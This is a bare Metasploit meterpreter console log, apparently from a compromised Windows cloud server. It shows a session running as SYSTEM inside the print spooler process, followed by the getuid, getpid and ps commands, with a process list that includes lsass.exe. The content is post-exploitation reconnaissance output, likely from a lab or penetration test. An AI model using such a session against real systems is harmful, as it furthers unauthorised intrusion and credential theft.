 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 1300
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
444 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
556 548 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
604 548 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
616 596 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
656 596 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
704 604 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
712 604 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
720 604 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
772 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
828 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
896 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
944 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1012 656 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1080 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1152 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1300 704 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1336 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1396 704 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1408 704 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
1472 704 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1564 828 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
1608 704 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1936 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2056 828 WmiPrvSE.exe
2292 704 taskhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\taskhost.exe
2408 704 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2552 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2592 704 vds.exe x64 0 NT AUTHORITY\SYSTEM
2676 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2704 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2772 2408 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2800 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM